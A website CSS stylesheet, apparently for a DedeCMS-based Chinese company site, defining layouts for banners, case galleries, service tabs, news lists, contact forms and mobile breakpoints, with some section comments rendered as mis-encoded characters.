@media screen and (max-width:640px){ .box1 .t1{font-size: 16px;} .box1 .t3{font-size: 20px;} .box1 .t2{font-size: 12px;} }
@media screen and (max-width:375px){ .box1 .t1{font-size: 14px;} .box1 .t3{font-size: 16px;} .box1 .t2{font-size: 10px;} }

.tit-i{text-align:center;padding:50px 0;line-height:36px;overflow:hidden}
.tit-i h2,.tit-i h3,.tit-i h4{font-size:30px;color:#966135;margin-bottom:10px;font-weight:700}
.tit-i h5{font-size:20px;color:#cacace;text-transform:uppercase;font-family:'Microsoft YaHei Light','Microsoft YaHei',Arial}
.tit-i h5 span{color:#966135}
.tit-i em{width:45px;border-bottom:1px solid #7f7f90;display:inline-block}
.ul-icon-i{margin-top:50px; display: flex; flex-wrap: wrap;}
.ul-icon-i li{width:25%;text-align:center;padding-bottom:20px;}
.ul-icon-i li .pad{padding:0 40px;position:relative}
.ul-icon-i li a{display:block; transition: all .3s;}
.ul-icon-i li a span{width:100px;height:100px;display:inline-block;margin-bottom:30px}
.ul-icon-i li a span img{border-radius: 50%; border:solid 3px #dedede; padding: 3px;}
.ul-icon-i li h4{font-size:16px;margin-bottom:18px}
.ul-icon-i li em{width:25px;border-bottom:2px solid #707070;display:inline-block;margin-bottom:30px}
.ul-icon-i li p{text-align:left;line-height:24px;font-size:14px;color:#666}
.ul-icon-i li a:hover{transform:translate3d(0,-5px,0);}
.ul-icon-i li a:hover p{color:#333;}
.ul-icon-i li a:hover span img{border:solid 3px #966135; transform: scale(1.07); transition: all .3s;}
@media screen and (max-width:768px){ .ul-icon-i li{padding-bottom:0px;} .ul-icon-i li{width:50%} .ul-icon-i li h4{font-size: 14px} .ul-icon-i li .pad{padding:0 5px;} }

.list-sub{text-align:center;padding-bottom:40px}
.list-sub li{display:inline-block;padding:0 10px}
.list-sub a{display:inline-block;width:100%;border:solid 1px #b8b8b8;color:#999;padding:0 30px;font-size:14px;line-height:42px}
.list-sub a.on,.list-sub a:hover{background:#966135;color:#fff;font-weight:700;border-color:#966135}
.row2{padding:0 0 20px 0}
.row2 .tit-i{padding-bottom:20px}
.row2 .text{text-align: center; color: #966135; font-size: 16px; padding: 40px 0;}
.row2 .text .t1{font-size: 26px; font-weight: 700;}
@media screen and (max-width:740px){ .row2 .text{font-size: 12px; padding: 15px 0;} .row2 .text .t1{font-size: 20px;} }
@media screen and (max-width:560px){ .row2 .text{padding: 15px 0;} .row2 .text .t1{font-size: 16px;} }

/* 浼樺娍 */
.r3txt ul{overflow: hidden; padding: 20px 0 50px 0; position: relative;}
.r3txt ul li{float: left; width: 25%; text-align: center; border-right: solid 1px rgba(0,0,0,.5); padding: 0 2%; margin-top: 30px;}
.r3txt ul li:last-child{border: none;}
.r3txt ul .t1{font-size: 34px; font-weight: 700; padding-bottom: 10px; color: #966135;}
.r3txt ul .t2{font-size: 14px}
@media screen and (max-width:780px){ .r3txt ul .t1{font-size: 24px;} .r3txt ul .t2{font-size: 12px} }
@media screen and (max-width:550px){ .r3txt ul .t1{font-size: 18px;} .r3txt ul li{width: 50%;} .r3txt ul li:nth-child(2){border: none;} }

/* 棣栭〉鑺辩诞 */
.swiper-huaxu{overflow: hidden; position: relative;}
.swiper-huaxu img{min-height: 200px; object-fit: cover; vertical-align: text-top;}
.swiper-container-free-mode > .swiper-wrapper{
	transition-timing-function:linear !important;
}
.swiper-huaxu .swp{position: absolute; left: 0; top: 0; width: 100%; height: 100%; z-index: 2; display: flex; justify-content: center; align-items: center;}
.swiper-huaxu .swp .text{max-width: 800px; color: white; font-weight: 700; font-size: 30px; text-align: center; text-shadow: 1px 1px 3px rgba(0,0,0,.6);}
@media screen and (max-width:768px){
	.swiper-huaxu .swp .text{font-size: 18px; padding: 0 20px;}
}

/* 棣栭〉 娴佺▼ */
.processes {display: flex; display: -webkit-flex; flex-wrap: wrap; justify-content: space-between; padding-bottom: 30px;}
.processes li{align-items: stretch; text-align: center; width: 16.666%; padding: 15px 10px;}
.processes .img{background: #966135; border-radius: 50%; width: 100px; height: 100px; padding: 20px; margin: 0 auto;}
.processes .img img{max-width: 100%;}
.processes .s{font-size: 18px; padding: 25px 0 20px 0; font-weight: 700;}
.processes .t{color: #666; line-height: 1.5;}
@media screen and (max-width: 800px) { .processes li{width: 33.333%;} .processes .img{width: 80px; height: 80px;} .processes .t{font-size: 12px;} }

.about-box1{padding-top: 40px !important;}
.about-box1 .box1 .t2{padding: 15px 0 40px 0; opacity: .6;}
@media screen and (max-width:640px){ .about-box1 .box1 .t1{font-size: 18px} }

.swiper-hj{overflow: hidden;}

.case-i-r .ul-case{display:none}
.case-img,.case-img a img{width:100%}
.case-img{position:relative;overflow:hidden}
.case-img .hover{position:absolute;left:0;top:-434px;-o-transition:.3s;-ms-transition:.3s;-moz-transition:.3s;-webkit-transition:.3s;transition:.3s;width:100%;height:100%;text-align:center;background:url(../images/alpha_red_80.png) repeat;color:#fff}
.case-img.on .hover{top:0}
.more-i{text-align:center;padding:10px 0 35px 0}
.more-i a{display:inline-block;padding:0 30px;border:solid 2px #966135;color:#966135;font-size:16px;line-height:40px}
.more-i a:hover{background-color:#966135;color:#fff}
.news-bg{background:url(../images/2018/comment_bg.jpg) no-repeat;background-size:cover;overflow:hidden;padding-bottom:30px}
.row-bg{background:url(../images/ban_bg_top.png) center -24px no-repeat;height:30px}
.tit-i-3 h3{color:#fff}
.tit-i-1 h5{font-size:16px;color:#666}
.tit-i-1 em{border-bottom-color:#dddde1}
.contact-l{width:38%;float:left}
.contact-r{width:62%;float:right}
.ul-contact li{background:url(../images/i_icon2.png) no-repeat;padding-left:60px;font-size:14px;margin-bottom:20px;line-height:35px}
.ul-contact li.li1{background-position:0 0}
.ul-contact li.li2{background-position:0 -74px}
.ul-contact li.li3{background-position:0 -270px}
.contact-form .inp{width:49%;border:1px solid #ccc;height:33px;padding:0 10px;margin-bottom:15px}
.contact-form textarea{width:100%;border:1px solid #ccc;height:98px;margin-bottom:24px}
.contact-form .sub{width:100%;height:40px;line-height:40px;text-align:center;color:#fff;background-color:#966135;border:0;cursor:pointer;font-family:"寰蒋闆呴粦","Microsoft Yahei";font-size:16px}
.map{margin-top:100px;position:relative; z-index: 99;}
.map em{background:url(../images/arr1.jpg) center top no-repeat;width:100%;height:15px;display:block;position:absolute;left:0;top:0}
.map-s{background:url(../images/map_s.png) center top;height:107px;text-align:center;overflow:hidden}
.map .btn{text-align:center;color:#fff;font-size:18px;line-height:132px;display:inline-block}
.map .btn-down{background:url(../images/map_down.png) no-repeat;width:112px;height:48px;display:inline-block;position:absolute;left:50%;top:52px;margin-left:-50px;z-index:99}
#map img{max-width:none}
.map-pop{display:none;height:540px;position:absolute;left:0;bottom:0;width:100%}
.map .map-bg1,.map .map-bg2{background:url(../images/ban_bg_top.png) no-repeat center 0;height:54px;position:absolute;left:0;top:0;width:100%;z-index:66}
.map .map-bg2{background-image:url(../images/map_bg2.png);height:41px;bottom:0;top:auto}
.map-pop-big{height:600px;bottom:auto;top:0}
.map-big{height:600px;margin-top:0}

#ban-in{position:relative;background-position:center 0;background-repeat:no-repeat; height:300px; background-size:cover}
#ban-in .ban-bg{background:url(../images/ban_bg.png) center top no-repeat;height:30px;width:100%;position:absolute;left:0;bottom:0;z-index:60}
#ban-in .txt{text-align: center; position: absolute; left: 0; top:0; width: 100%; height:calc(100% - 30px); z-index: 61; display: flex; align-items: center; justify-content: center; font-size: 40px; color: #fff; text-shadow: 1px 1px 3px rgba(0,0,0,.5)}
@media screen and (max-width:768px){
	#ban-in{margin-bottom: 30px; height:200px;}
	#ban-in .ban-bg{display:none}
	#ban-in .txt{font-size: 30px; height:100%; padding: 0 10px}
}

.pages{text-align:center;margin-bottom:105px;margin-top:20px}
.pages a{display:inline-block;width:41px;height:41px;background-color:#edecec;border-radius:3px;text-align:center;line-height:41px;font-family:Arial;font-size:18px;color:#666;margin:0 4px}
.pages .page-on,.pages a:hover{background-color:#966135;color:#fff}

.ul-case{overflow:hidden}
.ul-case li{float:left;width:33.3333%;margin-bottom:30px;overflow:hidden;position:relative}
.ul-case li .block{display:block;width:90%;margin:0 auto;height:100%;position:relative;overflow:hidden}
.ul-case li .pic{height: 0; padding-bottom: 73%; position: relative;}
.ul-case li .pic img{display:block; object-fit: cover; height: 100%; width: 100%; position: absolute;}
.ul-case li .txt{position:absolute;left:0;top:0;width:100%;height:100%;background:rgba(150,97,53,.9);text-align:center;color:#fff;border:solid 2px #fff;-o-transition:.3s;-ms-transition:.3s;-moz-transition:.3s;-webkit-transition:.3s;transition:.3s;opacity:0;display:flex;align-items:center}
.ul-case li .txt .pad{align-items:center}
.ul-case li .txt a{display:inline-block;width:100%}
.ul-case li .txt:hover{opacity:1}
.ul-case li .txt .pad,.ul-case li .txt b{display:inline-block;vertical-align:middle}
.ul-case li .txt b{width:0;height:100%}
.ul-case li .txt h5{font-size:16px}
.ul-case li h4{font-size:18px;margin-bottom:40px;font-weight:400;color:#fff}
.ul-case li .txt em{width:45px;height:0;border-bottom:1px solid #fff;display:inline-block;margin:20px 0 40px 0}
.ul-case li .txt h3{font-size:18px;margin-bottom:40px;font-weight:400}
.ul-case li .txt .more{width:122px;height:45px;border:solid 1px #fff;display:inline-block;text-align:center;line-height:45px;color:#fff;font-size:14px}
.ul-case li .txt .more:hover{opacity:.8;background-color:#fff;color:#966135;-ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity= 80)';filter:alpha(Opacity=80)}
.ul-case li.on .txt{top:0}
.case-i ul{margin-bottom:0px}
.case-i ul li{width:20%;margin:0}
.case-i ul li:first-child{width:40%}
/* .case-i ul:last-child li:nth-child(2){width:40%} */
.case-i ul .block{width:100%}
.case-i ul .pic img{width:100%;border:solid 2px #fff}
.case-i ul .txt p{color:#fff;font-size:14px}
.case-i ul li h4{overflow:hidden;white-space:nowrap;text-overflow:ellipsis}
.case-i ul li:last-child .txt{opacity:1;}
.case-i ul li:last-child em{margin:10px 0 20px 0}
.case-i ul li:last-child h4{margin:0; font-weight: 700;}
@media screen and (max-width:960px){.case-i ul .txt p{font-size:12px}
.case-i ul li h4{font-size:14px}
}
@media screen and (max-width:700px){.case-i ul{max-width:468px;margin:0 auto}
.case-i ul li{width:33.33%}
.case-i ul li:first-child{width:100%}
/* .case-i ul:last-child li:nth-child(2){width:33.33%} */
}
@media screen and (max-width:420px){ .case-i ul li:last-child h4{font-size:14px;} }
@media screen and (max-width:340px){ .case-i ul li:last-child em{margin:10px 0 10px 0} }

/* 鍏充簬 绠€浠� */
.i-info{border-top: solid 1px #966135; margin-top: 20px; padding: 20px 0;}
.i-info .txt{font-size: 16px; line-height: 2.2; color: #666;}
.i-info .info-c{margin-top: 30px; color: #999;}
.i-info .info-t{width: 65%; border-bottom: solid 1px #ebebeb;}
.i-info .info-t li{border-top: solid 1px #ebebeb; line-height: 40px; font-size: 16px; width: 50%;}
.i-info .i-p{width: 30%; border-top: solid 1px #ebebeb; border-bottom: solid 1px #ebebeb;}
.i-info .i-p{padding-top: 5px;}
@media screen and (max-width:1150px){
	.i-info{padding: 20px 0 0 0;}
	.i-info .info-t{width: 100%;}
	.i-info .i-p{width: 100%; border: none; text-align: right;}
}
@media screen and (max-width:800px){
	.i-info .txt{font-size: 14px; line-height: 2}
	.i-info .info-t li{width: 100%; font-size: 14px}
}

.about-info{text-align:center;font-size:14px;line-height:34px;color:#666;padding-bottom:50px}
.customer{background:url(../images/bg_3.jpg) center top no-repeat;background-size:cover;padding-top:25px;padding-bottom:70px}
.ul-customer{overflow:hidden}
.ul-customer li{float:left;width:20%}
.ul-customer li a{display:block;width:100%;height:87px;border:1px solid #fff;text-align:center;border:0}
.ul-customer li a b,.ul-customer li a img{display:inline-block;vertical-align:middle}
.ul-customer li a b{width:0;height:100%}
.ul-customer li a img{filter:url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale");filter:gray;-webkit-filter:grayscale(100%)}
.ul-customer li a:hover{border:1px solid #fff}
.flexslider .animated{opacity:0}
.ul-about li{float:left;width:33.333%;text-align:center;font-size:14px;line-height:24px;color:#666;padding:0 5%}
.ul-about li h3{font-size:24px;color:#002;line-height:36px}
.ul-about li em{display:inline-block;width:45px;height:0;border-bottom:1px solid #7f7f90;margin-bottom:20px;margin-top:25px}
.ul-about li .block{position:relative;height:235px;margin:0 auto}
.ul-about li .block img{position:absolute;left:0;top:0;opacity:0}
.ul-about li.li1 .block{width:150px}
.ul-about li.li2 .block{width:215px}
.ul-about li.li3 .block{width:252px}
.ul-about li.li1 .block,.ul-about li.li2 .block{padding-top:30px}
.cur{line-height:76px;font-family:"瀹嬩綋";color:#666;background-color:#f8f9fa}
.cur1{border-bottom:1px solid #e5e5e5;margin-bottom:31px}
.cur a{color:#666}
.article{color:#666;line-height:30px}
.article h1{font-size:26px;color:#333;text-align:center;padding-top:45px}
.article .time{line-height:72px;border-bottom:1px solid #999;text-align:center;margin-bottom:25px}
.article .share{margin-bottom:70px}
.article .share span{font-size:14px;float:left;display:inline-block;line-height:37px}
.case-article{line-height:30px;color:#666}
.case-article-bg{margin-bottom:9%}
.case-article .case-logo{text-align:center;padding-top:38px}
.case-article h1{line-height:40px;font-size:18px;text-align:center;color:#333}
.case-article .btn{text-align:center;padding:10px 0;margin-bottom:30px}
.case-article .btn a{display:inline-block;width:120px;height:30px;text-align:center;line-height:30px;background-color:#966135;color:#fff;font-size:14px;margin:0 12px;border-radius:5px}
.case-article .computer-bg{position:relative;text-align:center;background:url(../images/computer.png) center top no-repeat;transform:translateY(45.9%);-webkit-transform:translateY(45.9%);-moz-transform:translateY(45.9%);width:70%;margin:0 auto;margin:-32% auto 0 auto;-webkit-background-size:100%;background-size:89%;padding-top:70%}
.case-article .computer-bg img{position:absolute;left:8.5%;top:4%;width:83%}
.case-article .case-back{text-align:center;margin-top:0;margin-bottom:90px}
.case-article .case-back a{display:inline-block;width:178px;height:48px;text-align:center;line-height:48px;border:1px solid #63637f;color:#002;font-size:18px;border-radius:5px}
.case-article .case-back a:hover{background-color:#966135;color:#fff;border-color:#966135}
.article-next,.article-prev{position:absolute;top:50%;background:url(../images/article_prev.png) no-repeat;width:36px;height:66px;margin-top:-33px;left:0;z-index:2}
.article-next{background-image:url(../images/article_next.png);left:auto;right:0}
.h50{height:50px;overflow:hidden;clear:both}

.m-0-a{margin: 0 auto}
.fs24{font-size: 24px}
.fs30{font-size: 30px}
.fs36{font-size: 36px}
.fw700{font-weight: 700}
.lh15{line-height: 1.5}
.lh2{line-height: 2}
.pb20{padding-bottom: 20px}
.c1{color: #966135}

/*鏈嶅姟椤圭洰*/
.ul-webset>li{float:left;width:33.333%;text-align:center; height: 280px; border-left:solid 1px #ccc;}
.ul-webset>li:first-child{border:none;}
.ul-webset>li .block{position:relative;height:220px;margin:0 auto}
.ul-webset>li.li1 .block{width:366px}
.ul-webset>li.li2 .block{width:316px}
.ul-webset>li.li3 .block{width:230px}
.ul-webset>li .block img{position:absolute;left:0;top:0;opacity:0}
.ul-webset>li h3{font-size:28px;line-height:34px;color:#333; color: #966135}
.ul-webset>li h3 span{display: block; font-weight: 700}
.ul-webset>li .btn{background:url(../images/disc2.png) center center no-repeat #966135;width:34px;height:34px;border-radius:100%;display:inline-block;margin-top:30px}
.ul-webset li .btn:hover{opacity:.6}
.webset-pop{position:absolute;left:0;top:0;background-color:#f5f6fa;border:1px solid #e4e5e7;z-index:60;padding:0 27px;padding-bottom:30px;opacity:0;z-index:-1;left:-100%;width:100%;overflow:hidden}
.webset-pop h2{font-size:20px;text-align:left;line-height:66px}
.webset-pop h2 a.close{background:url(../images/close.png) no-repeat;width:28px;height:28px;display:inline-block;position:relative;top:20px;left:auto;float:right}
.webset-pop .txt{width:25%;margin-right:-10px;display:inline-block;text-align:left;vertical-align:top}
.nowrap *{white-space:nowrap}
.webset-pop .txt h4{font-size:20px;background:url(../images/icon1.png) left top no-repeat;padding-left:60px;height:40px}
.webset-pop .txt h4.tit-web1{background-image:url(../images/icon2.png)}
.webset-pop .txt h4.tit-web2{background-image:url(../images/icon3.png)}
.webset-pop .txt dl{padding-left:57px}
.webset-pop .txt dl dd{font-size:16px;line-height:34px;background:url(../images/disc4.png) left center no-repeat;padding-left:15px}
.webset-pop .txt1{width:50%}
.ul-webset>li .ul-txt{padding-left:57px;border:0}
.ul-webset>li .ul-txt li{width:100%;text-align:left;height:auto}
.ul-webset>li .ul-txt li h5{border:0;font-size:16px;height:36px;line-height:36px}
.ul-webset>li .ul-txt li h5 a{padding-left:15px;background:url(../images/disc4.png) left center no-repeat}
.ul-webset>li .ul-txt li .txt-1{font-size:14px;line-height:24px;color:#999;padding-left:27px;padding-bottom:15px;display:none}
.ul-webset>li .ul-txt li.ok .txt-1{display:block}
.ul-webset>li .t-txt{font-size: 16px; padding-top: 15px}
@media screen and (max-width:768px){
	.ul-webset>li{width:100%;margin-bottom:15px; height: auto}
	.ul-webset>li{border:none;}
	.ul-webset>li .t-txt{font-size: 14px; line-height: 1.5; display: flex; justify-content: center; flex-wrap: wrap;}
	.ul-webset>li .t-txt li{border:solid 1px #eee; padding: 10px}
}

.ser-txt .about-info{max-width: 760px; margin: 0 auto; padding-bottom: 0; font-size: 14px}
.ser-txt .tit-i{padding-top: 30px}
.ser-img{padding-bottom: 50px}
.ser-img .block{position:relative; margin:0 auto; max-width:366px; height: 177px}
.ser-img .block img{position:absolute;left:0;top:0;opacity:0}
@media screen and (max-width:768px){
	.ser-img{padding-bottom: 30px}
}

.ser-row2 .about-info{max-width: 680px; padding-bottom: 0}
.ser-row2 .tit-i{padding-bottom: 20px}


.bg-blue{background:#F5F6FA url(../images/ban_bg_top.png) center top no-repeat;padding-top:25px;}
.ul-tab{width:193px;float:left;background:url(../images/line3.png) repeat-y 183px top;margin-right:80px;padding-top:45px}
.ul-tab li{margin-bottom:50px}
.ul-tab li a{color:#666}
.ul-tab li h3{font-size:20px;background:url(../images/circle.png) right center no-repeat}
.ul-tab li span{display:block;font-size:14px;color:#999}
.ul-tab li a:hover h3,.ul-tab li.hover h3{background-image:url(../images/circle1.png);color:#966135}
.ul-tab li a:hover span,.ul-tab li.hover span{color:#966135}
.tab-con{overflow:hidden}
.tab-con .animated{opacity:0}
.tab-show{height:419px;overflow:hidden}
.web-con .shou{position:absolute;right:0;top:0;z-index:10}
.web-con .pic{float:right;position:relative;width:139px;text-align:center;margin-top:50px;margin-right:40px}
.web-con .flex-control-nav{display:none}
.web-con .pic .img{width:139px;z-index:-1;display:inline-block}
.tab-con .txt{/*width:84%*/}
.tab-con .pic{float:right;position:relative;width:218px;text-align:center;margin-top:50px}
.tab-con .pic .img{width:139px;z-index:-1}
.tab-con-box{width:59%;float:left}
.tab-con .txt p{font-size:14px;line-height:24px;color:#666;padding-bottom:45px}
.ul-icon{overflow:hidden}
.ul-icon li{width:94px;height:94px;border-radius:100%;background-color:#e4e5e7;color:#666;text-align:center;float:left;font-size:15px;line-height:22px;padding:0 17px;margin:0 25px 30px 25px}
.ul-icon li b,.ul-icon li span{display:inline-block;vertical-align:middle}
.ul-icon li b{width:0;height:100%}
.ul-icon li:hover{background-color: #966135; color: #fff; transition: all .3s;}
@media screen and (max-width:1169px){
	.tab-con-box{width:50%}
}
@media screen and (max-width:960px){
	.tab-con-box{width:65%}
	.tab-con{width:100%;}
}
@media screen and (max-width:768px){
	.tab-con-box{width:100%;}
	.tab-show{height: auto; padding-bottom: 20px}
}

.service{background:url(../images/bg_5.jpg)no-repeat;padding-bottom:63px; background-size: cover;}
.service .bg-top{background:url(../images/ban_bg_top.png) center top no-repeat; padding-top: 30px; height: 54px}
.process ul{color: #fff}
.process ul li{width: 14%}
.process ul .icon{text-align: center; font-size: 80px}
.process ul .title{font-size: 16px; border-bottom: dotted 1px rgba(255,255,255,.3); padding: 10px 0; text-align: center;}
.process ul .title span{opacity: .3}
.process ul .txt{padding: 17px 0 0 0; font-size: 14px; text-align: justify; opacity: .5}
@media screen and (max-width:1090px){
	.process ul li{width: 16%}
}
@media screen and (max-width:990px){
	.service{padding-bottom: 20px}
	.process ul li{width: 31%; padding-bottom: 30px}
}
@media screen and (max-width:768px){
	.process ul li{width: 47%;}
	.process ul .icon{font-size: 60px}
	.process ul .title span{font-size: 12px}
}

.ul-solution{overflow:hidden; padding-top: 50px}
.ul-solution li{float:left;width:16.66666%;text-align:center;margin-bottom:65px;position:relative}
.ul-solution li a{display:block;height:140px;font-size:16px;line-height:30px;-o-transition:.3s;-ms-transition:.3s;-moz-transition:.3s;-webkit-transition:.3s;transition:.3s}
.ul-solution li a span{display:block;background:url(../images/icon_solution.png) no-repeat;width:102px;height:102px;margin:0 auto;margin-bottom:20px;position:relative}
.ul-solution li a em{display:block;position:relative}
.ul-solution li.li1 span{background-position:-1px 0}
.ul-solution li.li2 span{background-position:-215px 0}
.ul-solution li.li3 span{background-position:-429px 0}
.ul-solution li.li4 span{background-position:-643px 0}
.ul-solution li.li5 span{background-position:-857px 0}
.ul-solution li.li6 span{background-position:-1070px 0}
.ul-solution li.li7 span{background-position:0 bottom}
.ul-solution li.li8 span{background-position:-215px bottom}
.ul-solution li.li9 span{background-position:-429px bottom}
.ul-solution li.li10 span{background-position:-643px bottom}
.ul-solution li.li11 span{background-position:-857px bottom}
.ul-solution li.li12 span{background-position:-1070px bottom}
.ul-solution li a:hover span{background-image:url(../images/icon_solution_h.png)}
@media screen and (max-width:960px){
	.ul-solution li{width:33.333%}
	.ul-solution li a{font-size: 12px}
}
@media screen and (max-width:480px){
	.ul-solution li{width:50%}
}

.service-con .pic a:hover{opacity:.8}
.service-con .col-l,.service-con .col-r{width:50%;float:left}
.service-con .tit-s{line-height:100px;background:url(../images/disc3.png) left center no-repeat;padding-left:14px;font-size:18px}
.ul-service li{float:left;width:50%;padding-right:29px;margin-bottom:30px}
.ul-service li .pad{font-size:14px;padding:14px;height:148px;border:1px solid #e5e5e5}
.ul-service li .pad p{max-height:60px;overflow:hidden}
.ul-service li .pad span{display:block;overflow:hidden;clear:both}
.ul-service li .pad span i{display:block;font-style:normal;vertical-align:top;padding-left:40px;padding-top:6px}
.ul-service li img{display:block;float:left;margin-bottom:16px}
.ul-txt{border:1px solid #e5e5e5}
.ul-txt li h5{background:url(../images/jia.png) 95% center no-repeat;font-size:14px;height:48px;line-height:48px;border-bottom:1px solid #e5e5e5;padding-left:14px}
.ul-txt li .txt{border-bottom:1px solid #e5e5e5;line-height:20px;display:none;color:#666;height:130px;padding:0 14px}
.ul-txt li.ok .txt{display:block}
.ul-txt li.ok h5{background-image:url(../images/jian.png);border-bottom:0}
.service-btn{text-align:center;padding:55px 0}
.service-btn a{display:inline-block;width:170px;height:40px;text-align:center;line-height:40px;background-color:#966135;color:#fff;font-size:14px;border-radius:5px;margin:0 22px}
.service-btn a:hover{opacity:.8}
.case-img2 p{text-align:center}
.dede_pages{text-align:center;margin-top:30px;display:inline-block;width:100%;margin-bottom:50px}
.dede_pages ul{padding:12px 0 12px 16px;text-align:center}
.dede_pages ul li{float:left;font-family:Tahoma;line-height:28px;margin-right:6px;padding:0 8px;border:1px solid #e9e9e9}
.dede_pages ul li select{height:28px;line-height:28px;text-align:center}
.dede_pages ul li a{float:left;color:#555;display:block;padding:0 8px;line-height:28px}
.dede_pages ul li a:hover{color:#690;text-decoration:none;line-height:28px;padding:0 8px}
.dede_pages ul li.thisclass,.dede_pages ul li.thisclass a,.pagebox ul li.thisclass a:hover{background-color:#f8f8f8;padding:0 8px 0;font-weight:700}
.dede_pages .pageinfo{line-height:28px;padding:12px 10px 12px 16px;color:#999}
.dede_pages .pageinfo strong{color:#555;font-weight:400;margin:0 2px}
#nav .mycur{color:#966135;border-bottom:3px solid #966135}

.swiper-team{padding-top: 40px !important;}
.swiper-team li{width: 234px; height: 234px; position: relative;}
.swiper-team li img{width: 100%; height: 100%; object-fit: cover;}
.swiper-team li .hover{display: none; width: 100%; height: 100%; background: rgba(147,100,54,.5); position: absolute; left: 0; top: 0;}
.swiper-team li .hover span{display: inline-block; position: absolute; right: 20px; bottom: 20px; text-align: right; color: white; font-size: 14px}
.swiper-team li .hover span strong{display: block;}
.swiper-team li a:hover .hover{display: block;}

#row3-list .show-list{position:relative;margin:0 -15px!important}
#row3-list .show-list .item{background:#fff;text-align:center;color:#999; position:relative;margin:0 15px}
#row3-list .show-list .item .media-img{overflow:hidden}
#row3-list .show-list .item .media-img img{height:100px;width:100px;border-radius:50%;transition:transform 1s ease 0s}
#row3-list .show-list .item .media-img img:hover{transition:transform 1s ease 0s;transform:scale(1.1);-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1)}
#row3-list .show-list .item .intro{padding-top:20px}
#row3-list .show-list .item .signature{color:#444;font-size:14px;padding:15px 0 10px}
#row3-list .show-list .item .signature a{cursor:pointer;color:#444}
#row3-list .owl-theme .owl-controls{margin-top:40px}
.owl-theme .owl-controls .owl-page.active span,.owl-theme .owl-controls.clickable .owl-page:hover span{background:#d61919}
.tit-i-2 h5{font-size:16px;color:#999;padding-bottom:20px}

/* 棣栭〉 鏂伴椈 */
#i-news-list{padding-bottom: 50px;}
#i-news-list .media{padding:0 10px}
#i-news-list .media-left{height:78px;width:78px;background:#966135;float:left;margin-right:20px}
#i-news-list .media:hover .media-left{background:#252525;color:#fff}
#i-news-list .media-left p{text-align:center;margin:0;line-height:22px;color:#fff}
#i-news-list .media .media-left .f-month{font-size:14px;color:#fff}
#i-news-list .media .media-left .f-day{font-size:28px;color:#fff;line-height:38px;padding:10px 0 0 0}
#i-news-list .media .media-left .f-year{font-size:12px;color:#fff}
#i-news-list .media .media-body .sub{margin-bottom:10px}
#i-news-list .media .media-body .sub a{font-size:16px;color:#252525}
#i-news-list .media .media-body .sub a:hover{color:#966135}
#i-news-list .media:hover .media-body .sub a{color:#966135}
#i-news-list .media .media-body p{color:grey;font-size:13px;line-height:22px}
#i-news-list .li{float:left;width:33.33333333%;overflow:hidden;margin-bottom:40px}
@media(max-width:1180px){#i-news-list .li{width:50%}
#i-news-list .container{width:90%;margin:0 auto}
}
@media(max-width:900px){#i-news-list .container{width:100%;margin:0 auto}
}
@media(max-width:810px){#i-news-list .li{width:100%}
}
.service-item{border-bottom:solid 1px #e1e1e1;padding-bottom:50px}
.service-item ul{overflow:hidden}
.service-item li{width:20%;text-align:center;float:left}
.service-item li a{color:#666}
.service-item li a:hover{color:#966135}
.service-item li span{font-size:18px;display:block}
@media(max-width:520px){.service-item{padding-bottom:20px}
.service-item li{width:50%;margin-bottom:30px}
}
.service-item-p{border-top:solid 1px #e1e1e1;padding-bottom:100px}
.list-content{margin:0 auto}
.list-content .waterfull{margin:0 auto}
.list-content .waterfull ul{margin:0;padding:0}
.list-content .waterfull ul li{float:left;width:282px;list-style:none;padding:10px;margin:0 10px 20px 10px;position:relative;overflow:visible;background-color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.3);-moz-box-shadow:0 1px 2px rgba(0,0,0,.3);box-shadow:0 1px 2px rgba(0,0,0,.3);-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear;z-index:5}
.list-content .waterfull ul li:hover{box-shadow:0 5px 10px rgba(0,0,0,.2);transform:translate3d(0,-5px,0);transition:all .3s}
.list-content .waterfull ul li:after{content:"";display:block;height:100%;width:100%;position:absolute;top:-1px;left:-1px;z-index:-1}
.list-content .waterfull ul li .imgholder{text-align:center}
.list-content .waterfull ul li .imgholder .goodsimg{cursor:pointer}
.list-content .waterfull ul li .imgholder img{display:block;max-width:100%;text-align:center;cursor:pointer}
.list-content .waterfull ul li .bitem{padding:5px 0}
.list-content .waterfull ul li .bitem .title a{color:#444;display:block;font-size:16px}
.list-content .waterfull ul li .bitem .title a:hover{color:#966135}
.list-content .waterfull ul li .bitem .meta{color:#999;padding:5px 0}
.list-content .waterfull ul li .bitem .info{color:grey;font-size:13px;line-height:22px}

/* 鑱旂郴鎴戜滑 */
.cat-t{text-align: center;}
.cat-t .t1{font-size: 24px; padding: 15px 0;}
.cat-t .t2{font-size: 16px; line-height: 2; color: #666;}
.cat-t .t3{font-size: 20px; padding: 50px 0;}
.cat-t .ctbtn{width: 70%; margin: 0 auto 50px auto;}
.cat-t .ctbtn .txt{font-size: 26px; color: #966135; font-weight: 700; line-height: 55px;}
.cat-t .ctbtn .btn a{display: inline-block; background-color: #966135; color: white; text-align: center; font-size: 24px; line-height: 55px; padding: 0 30px; border: solid 1px #966135;}
.cat-t .ctbtn .btn a:first-child{background-color: #f2f2f2; color: #333; border: solid 1px #ccc;}
.cat-form{width: 70%; margin: 0 auto 70px auto;}
.ct-form{margin-top: 70px;}
.ct-form .inp{width: 65%; border: solid 1px #966135; font-size: 24px; line-height: 55px; color: #966135; padding-left: 15px;}
.ct-form .btn{width: 34%; border: solid 1px #966135; background-color: #966135; color: white;  font-size: 24px; line-height: 55px;}
@media(max-width:768px){
	.cat-t .ctbtn{width: 90%; justify-content: center;}
	.cat-form{width: 90%;}
	.ct-form .inp{width: 100%; font-size: 18px;}
	.ct-form .btn{width: 100%;}
}
@media(max-width:425px){
	.cat-t .ctbtn{width:100%;}
	.cat-form{width: 100%;}
	.cat-t .ctbtn .btn a{width: 100%; margin-bottom: 5px;}
}

.join-list{overflow:hidden}
.join-list li{width:33.33%;float:left}
.join-list .bk{padding:10px 2%}
.join-list .sub{background:#966135;color:#fff;font-size:16px;padding:0 0 0 10px;line-height:36px}
